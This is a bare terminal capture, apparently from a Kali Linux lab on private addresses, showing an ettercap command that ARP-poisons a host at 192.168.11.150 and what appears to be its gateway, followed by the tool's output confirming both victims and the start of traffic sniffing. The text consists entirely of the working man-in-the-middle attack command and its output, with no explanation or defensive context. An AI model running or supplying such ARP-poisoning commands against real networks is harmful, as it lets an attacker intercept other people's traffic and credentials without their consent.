 root@kali:~# ettercap -TqM arp:remote /192.168.11.150// /192.168.11.2//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:45:B5:39
192.168.11.149/255.255.255.0
fe80::20c:29ff:fe45:b539/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.11.150 00:0C:29:37:66:7B
GROUP 2 : 192.168.11.2 00:50:56:F6:55:C0
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help